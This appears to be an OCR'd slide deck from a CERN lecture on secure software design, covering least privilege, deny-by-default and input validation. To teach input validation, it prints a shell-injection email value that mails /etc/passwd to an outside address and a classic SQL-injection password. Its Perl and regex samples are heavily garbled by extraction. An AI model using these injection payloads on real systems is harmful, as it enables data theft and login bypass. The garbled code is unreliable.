

#### **31 Computer and software security Sebastian Lopienski, CERN Computer Security Team**

الورد

# **Complexity**



## **Complexity**



# Design – (some) golden rules

- Make security-sensitive parts of your code small
- Least privilege principle
	- program should run on the least privileged account possible
	- same for accessing databases, files etc.
	- revoke a privilege when it is not needed anymore
- Choose safe defaults
- Deny by default
- Limit resource consumption
- Fail gracefully and securely
- Question again your assumptions, decisions etc.

### Deny by default





#### Further reading

Ross Anderson *Security Engineering: A Guide to Building Dependable Distributed Systems*



(the book is freely available at [http://www.cl.cam.ac.uk/~rja14/book.html\)](http://www.cl.cam.ac.uk/~rja14/book.html)
#### Implementation

- What is this code? What does it do? Is it secure?
- Would you like to maintain it?

```
@P=split//,".URRUU\c8R";@d=split//,"\nrek
cah xinU / lreP rehtona tsuJ";sub 
p({@p{'''r}}$p", "u$p"}=(P, P);pipe"r$p", "u$p"; +
+$p;($q*=2)+=$f=!fork;map{$P=$P[$f|ord($p
{\frac{1}{8}} })&6];$p{$ }=/^$P/ix?$P:close$ }keys%p
{}p:pp:pp:pp;map{} {$p{$ } = ~/^[P.]/&&
close$ }%p;wait until$?; map{
/<sup>^</sup>r/&&<$ >}%p;$ =$d[$q];sleep rand(2)
if/\S/;print
```
### Implementation

- Bugs appear in code, because *to err is human*
- Some bugs can become vulnerabilities
- Attackers might discover an exploit for a vulnerability

#### What to do?

- Read and follow guidelines for your programming language and software type
- Think of security implications
- Reuse trusted code (libraries, modules etc.)
- Write good-quality, readable and maintainable code (bad code won't ever be secure)

## Validating an e-mail address

• Validating an e-mail address should be easy, right?

#### Not really: the regexp from Mail::RFC822::Address

(?:(?:\r\n)?[\t])\*(?:(?:\r\n)?[\t])\*(?:(?:(?:\r\n)-\@,;:\\".\\\]\000-\031]+(?:(?:\r\n)?[\t])+|\Z|(?=[\["\\<>@,;:\\".\\]])||"(?:(^\"\\\]\\.[(?:(?:\r\n)?[\t])\*"(?:(?:\r\n)?[\t])\*"(?:(?:\r\n)?[\t])\*"(?:(?:\r\n)?[\t])\*"(?:(?:\ \031]+(?:(?:(?:\r\n)?[\t])+|\Z|(?=[\["()<>@.::\|".\[\]]))|"(?:[^\"\r\\]|\.[(?:(?:\r\n)?[\t]))\*"(?:(?:\r\n)?[\t]))\*"(?:(?:\r\n)?[\t]))\*"(?:(?:\r\n)?[\t]))\*"(?:(?:\r\n)?[\t])\*"(?:(?:\r\n)?[\t]))\*(@(?:(?:\r\n)?[\t])\*(?:[^\!\n \t])+|\Z|(?=[\["()<>@,;:\\".\\]]))|\[{^\[\]r\\]|\\.)\*\](?:(?:\r\n)?[ \t])\*)(?:\.(?:(?:\r\n)?[ \t])\*(?:[^\(><@,;:\\".\[\]) >\*\](?:[\?:[^\[\]\\.)\*\](?:[^\[\]\.)\*\](?:[^\[\]])}]\[{^\[\]\\.)\*\](?:[^\[\]}}]\[\]\*\]{\!}\*\](?:[^\[ \t])\*))\*|(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z |(?=[\["()<>@,;:\\".\[\]))|"(?:[^\'r\\]\\.|(?:(?:\r\n)?[ \t]))\*"(?:(?:\r\n)?[ \t])\*\<(?:(?:\r\n)?[ \t])\*(\\*(?:(?:\r\n)?[ \t])\*(\\*{[?:(^:\?}}}\/\/\[\!}}}\/ \031]+(?:(?:(?:\r\n)?[ \t])+[\Z|(?=[\["()<>@,;:\\|\])))\[([^\[\]\\l\]\\.?)\*()(?:(?:\r\n)?[ \t])\*(?:\/:?.\?;)?[ \t])\*({\]\]\\/\[\]\]\/{\\]\.}\\[\]\.?\]\{\\!\]\.?\{\1}}\\2\]\.?\{\1\!\.}\\2\}\\2\}\\\.?\{\1}\\\\]\.?\\?{\1}}\\2 \t])+|\Z|(?=[\["()<>@,;:\\".\\]]))|\[{[^\[\]\\\]\\)\*\](?:(?:\r\n)?[ \t])\*(?:@(?:(?:\r\n)?[ \t])\*(?:@(?:(?:\r\n)?[ \t])\*( {t]}\*(?:(?:\r\n)?[ \t])\*( {\l])}\{(^\[\]\.)\*\](?:(?:\r\n)?[ \t]} \*(\/\/\]\.)\*\](?:{\?:{\\ri\n}}} \t]) )(?:\.(?:(?:\\n)?[\t])\*(?:[^(>>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[\t])+\|\Z|(?=[\["()<>@,;:\\".\[\])))|\[(^\[\]\r\\]|\\.)\*\|{?:(?:\r\n)?[\t])\*)1\*)\*) \*:(?:(?:\r\n)?[\t])\*)?(?:[^()<>@,;:\\".\[\] \000-\031}+(?:(?:(?:\r\n)?[\t])+|\Z|(?=[\["()<>@,;:\\".\[\]]))|"(?:[^\"\r\\][\\.[(?:(?:\r\n)?[\t])\*"(?:(?:\r\n)?[\t])\*(?:\(?:(?:\r\n)?[\t])\*(?:(?:\r\n)?[\t])\*(?:[^:(?:\r\n)?[\t])\*(?:[^:(?:\r\n)?]\t]\/\.[(?:(?:\r\n)?[\t])\*"(?:(? \t])+|\Z|(?=[\["()<>@,;:\\".\\]]))|'((?:[^\"\r\)]\\)|'(?:[?:\r\n)?[ \t]))\*"(?:(?:\r\n)?[ \t])\*( {!)\*)\*@(?:(?:\r\n)?[ \t])\*(?:[^\/<>@,;:\\".\\]) \oo-\031 ]+(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\".\\]])))|\[([^\[\]\\.)\*\]( ?:(?:\r\n)?[\t])\*)(?:\.(?:(?:\r\n)?[\t])\*((?:\(?:\(?:\r\n)?[\t])\*(?:[^(><>@,;:\\".\[\] \000-\031]+(? :(?:\r\n)?[\t])+|\Z|(?=\[\"(><>@,;;\\".\[\])))\[((^\\\r\\\]\\\)\*\](?:(?:\r\n)?[\t])\*)(>:\(?:\r\n)?[\t])\*)(?:\(?:\r\n)?[\t \031}+(?:(?:(?:(^.\n\)?[\t])+\|Z|(?=\["()<>@,;:\\".\\]\]))"(?:(^\"\\\]\)\"(?:(?:\n\n)?[\t])\*"\*(?:(?:\n\n)?[\t])\*\*(?:(?:\n\n)?[\t])\*(?:(?:\n\n)?[\t])\*(?:(?:\n\n)?[\t])\*\*(?:(?:\n\n)?[\t])\*(?:(?:\n\n)?[\t])\*(?:(?:\n\n)?[\t])\* \t])+|\Z|(?=[\["()<>@,;:\\".\\]]))|"(?:[^\"\r\\]| \\.|(?:(?:\r\n)?[\t]))""(?:(?:\r\n)?[\t])\*"(?:(?:\r\n)?[\t])\*(?:(\r\n)?[\t])]\*(?:[^\)<> @,;:\\".\\]]) and (?:[\?:[\?:[\?:\r\n]}]]] [\] [\2] (?:[\^\n]}] \\.|(?:(?:\r\n)?[\t] \t])\*(? :[^()<>@,;:\\".\[\] \000-\031]+(?:(?:\r\n)?[ \t])+[\Z|(?=[\["()<>@,;:\\".\[ \]]))\[([^\[\]r\\]\|\.)\*\](?:(?:\r\n)?[ \t])\*)\*[(?:[^\->@,;:\\".\[\] \000-\031]+(?:(?:\r\n)?[ \t])+[X|](?=[\["()<>@,;:\\".\[ \]]))\[([^\[\ \t])+|\Z|(?=[\["()<>@,;;\\l".\[\]))|"(?:[^\"\r\\]|\\.|( ?:(?:\r\n)?[ \t]))\*"(?:(?:\r\n)?[ \t])\*\<(?:(?:\r\n)?[ \t])\*\^\<(?:(?:\r\n)?[ \t])\*\^\{3}^{\t]}\/{\f} {?:@(?:[^\()<>@,; \\'".\[\] \000-\031]+(?:(?:\r\n)?[ \t])+|\Z|(? ^\[\]n\\]{\]\)\*\](?:(?:\r\n)?[ \t])\*(?:\.(?:(?:\r\n)?[ \t])\*(?:(^.\r\n)?[ \t])\*(?:[^(><>@,;:\\" .\[\] \000-\031]+(?:(?:\r\n)?[ \t])+|\Z|(?=[\['()<>@,;:\\".\[\]))\[([^\[\]\\]\\](\!\]\\]\\*(\?:(?:\r\n)?[ \t])\*(?:@(?:\r\n)?[ \ \t])\*(?:[^()<>@,;:\\".\ [\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+[\Z|(?=[\["()<>@,;:\\".\[\]))\[([^\[\] \\]\\\.}\*\[)?:(?:\r\n)?[ \t])\*((?:\(^:\?:(?:\r\n)?[ \t])\*({?\] \t])\*((?:\/\n)?[ \t])\*({?:(^:\\r\n)?[ \t])\*({?:[^()<>@,;:\\ ]?(nh)+|\Z|(?=[\["()<>@,;:\\".\[\]]))|\[([^\[\r\\] |\\,\*\](?:(?:\r\n)?[ \t])\*)\*)\*(?:(?:\r\n)?[ \t])\*)\*(?:[^()<>@,;:\\".\[\] \o 00-\031]+(?:(?:\r\n)?[ \t]) {\f} {\t])}-\|\Z|(?=[\["()<>@,;:\\".\[\]]))|\[([^\[\r\\] |\\, \*\]( \t]))\*"(?:(?:\r\n)?[\t])\*)(?:\.(?:(?:\r\n)?[\t])\*(?:[^(\c>@,;:\\".\[\]\000-\031]+(?:(?:(?:\r\n)?[\t])+|\Z|(?=[\["()<>@,;:\\".\[\]])||"(?:[^\"\\\]]\\.[(?:(?:\r\n)?[\t]))\*"(?:(?:\r\n)?[\t])\*)/\*@(?:(?:\r\n)?[\t])\*"(?:(^:\r\n) (?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\". \[\]])\|\([^\[\]\\]\\]\\]\'\[?:(?:\r\n)?[ \t])\*\[?:(?:\r\n)?[ \t])+\Z|(?=[\["()<>@,;:\\". \[\]]))\[\[^\[\]\\]\\]\\]\'\](?:(?:\r\n)?[ \t])\*\[?:( \t])+|\Z|(?=[\["()<>@,;:\\".\\]])))|\[{[^\[\\\|\\.)\*\](?:(?:\r\n)?[ \t])\*)(\*\;(?:(?:\r\n)?[ \t])\*)(?:,\s\*( ?:(?:[^(~@,;:\\".\[\] \\000~\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\".\[\]]))||\[^:(?:\r\n)?[ \t])}\[{[^\[ \t]))\*"(?:(?:\r\n)?[\t])\*((?:\(?:( ?:\r\n)?[\t])\*(?:[^()<>@,;:\\".\[\]\000-\031]+(?:(?:(?:\r\n)?[\t])+|\Z|(?=[\|"()<>@,;:\\".\[\]))|"(?:[^"n\\]|\\.[(?:(^\r\n)?[\t]))\*"(?:(?:\r\n)?[\t]) \*"(?:(?:\r\n)?[\t]) \*"(?:(?:\r\n)?[\t \t])\*(?:[^()<>@,;:\i".\[\]\000-\031]+(?:(?:(?:\r\n)?[\t])+|\Z|(?=[\["()<>@,;:\i".\[\]))|\[([^[\]\n\]|\\.)\*\](?:(?:\r\n)?[\t])\*)(?:[^():\i\])\*((?:[^():\r\n)?[\t])\*(?:[^()<>@,;:\i".\[\]\000-\031]+(?:(?:(?:\r\n)?[\t])+| \Z|(?=[\["()<>@,;:\\".\[\]]))\[\[{\\[\]\\\]\\[\?\^\]\\)\*\](?:(?:\r\n)?[ \t])\*))\*|(?: [^()<>@,;:\\".\[\] \000-\031]+(?:(?:\r\n)?[ \t])+\[Z|(?=[\["()<>@,;:\\".\[\]]))|"(?:[^\"r\\]|\\.[(?:(?:\r\n)?[ \t])\*"\[?:(?:\r\n)?[ \t])\* \t])\*)\*\<(?:(?:\r\n) ?[ \t])\*(?:@(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\[" ()<>@,;:\\".\[\]))|\(([^\[\]\l\|\\]\\)\*\](?:(?:\r\n)?[ \t])\*(?:(?:\r\n) ?[ \t])\*(?:@(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(? \031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<> @,;:\\".\\\]]))\\[([^\[\]v\\]|\\.)\*\](?:(?:\r\n)?[ \t])\*(?:,@(?:(?:\r\n)?[ \t])\*(?:(^:\^c31]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<> @,;:\\".\\]]))\\[([^\[\]v\\]|\\.)\*\](?:(?:\r\n) |tj)+|\Z|(?=[\[ "()<>@,;:\\".\[\]]))|"(?:[^\"\\\]|\\.|(?:(?:\r\n)?[ \t]))\*"(?:(?:\r\n)?[ \t]) \*\*(?:(?:\r\n)?[ \t])\*(?:[^\)+\[?:(?:\/\^;\]]) \\[000-\031]+(?:(?:\r\n)?[ \t]) \*\*({\]}} ^\] +|\Z|(?=|\J"()<>@,;;\\".\\\]))\\[{[^\\\]\\\]\*\\[?:(?:\r\n)?[ \t])\*)(?:\.\n)?[ \t])\*(?:\\n)?[ \t])\*(?:\\n)?[ \t])\*(?:{\r\n}{\t])}\{{\\]\\.}\*\\[?:(?:\r\n)?[ \t])}\{{\\]\\.}\*\\?:(?:\r\n)?[ \t])}\{{\\]\\.}\*\\?:(?:\r\n)?[ \t])} \t])\*))\*\>(?:( ?:\r\n)?[ \t])\*))\*)?;\s\*)

#### •So re-use existing code rather than reinvent the wheel

### Enemy number one: Input data

- **Don't trust input data** input data is the single most common reason of security-related incidents
- *Nearly every active attack out there is the result of some kind of input from an attacker. Secure programming is about making sure that inputs from bad people do not do bad things.*\*
- Buffer overflow, invalid or malicious input, code inside data…

\* *Secure Programming Cookbook for C and C++* J. Viega, M. Messier

### Enemy #1: Input data (cont.)

#### **Example:** your script sends e-mails with the following shell command:

cat confirmation.txt | mail \$email

and someone provides the following e-mail address:

**me@fake.com; cat /etc/passwd | mail me@real.com**

cat confirmation.txt | mail **me@fake.com; cat /etc/passwd | mail me@real.com**

### Enemy #1: Input data (cont.)

**Example** (SQL Injection): your webscript authenticates users against a database:

select count(\*) from users where name =  $'s$ name' and  $pwd = 'spassword';$ 

but an attacker provides one of these passwords:

**anything' or 'x' = 'x** select count(\*) from users where name = '\$name' and pwd = '**anything' or 'x' = 'x**';



### Input validation

- Input validation is crucial
- Consider all input dangerous until proven valid
- Default-deny rule
	- allow only "good" characters and formulas and reject others (instead of looking for "bad" ones)
	- use regular expressions
- Bounds checking, length checking (buffer overflow) etc.
- Validation at different levels:
	- at input data entry point
	- right before taking security decisions based on that data

### Validation and sanitization

